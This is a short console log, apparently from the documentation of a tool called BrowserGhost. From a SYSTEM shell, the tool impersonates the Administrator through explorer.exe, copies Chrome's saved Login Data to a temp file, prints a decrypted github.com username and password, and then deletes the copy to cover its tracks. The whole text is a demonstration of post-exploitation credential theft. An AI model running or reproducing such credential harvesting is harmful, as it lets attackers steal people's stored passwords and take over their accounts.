 c:\>whoami
nt authority\system
c:\>BrowserGhost.exe
[+] Current user SYSTEM
[*] [1176] [explorer] [Administrator]
[*] Impersonate user Administrator
[*] Current user Administrator
[*] Start Get Chrome Login Data
[+] Copy C:\Users\Administrator\AppData\Local\Google\Chrome\User Data\De
fault\Login Data to C:\Windows\TEMP\tmp986A.tmp
[URL] -> https://github.com/login
[USERNAME] -> n0thing@gmail.com
[PASSWORD] -> Iloveprettygirls
[+] Delete File C:\Windows\TEMP\tmp986A.tmp